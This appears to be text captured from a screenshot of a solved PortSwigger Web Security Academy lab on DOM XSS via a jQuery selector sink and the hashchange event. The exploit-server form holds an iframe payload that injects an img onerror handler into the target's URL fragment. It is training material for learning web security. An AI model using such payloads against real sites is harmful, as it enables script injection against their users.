 1 2 3 4 15:31
Lab: DOM XSS in jQuery s Exploit Server: DOM XSS
https://exploit-0aa0000c031cf4be823ff09f015f0032.exploit-server.net
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Testing Labs
Web Security
Academy
DOM XSS in jQuery selector sink using a hashchange event
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0aa0000c031cf4be823ff09f015f0032.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0a9f009603d7f49582d1f1fc003900ca.web-security-academy.net/#" onload="this.src+='<img src=x onerror=print()>'"></iframe>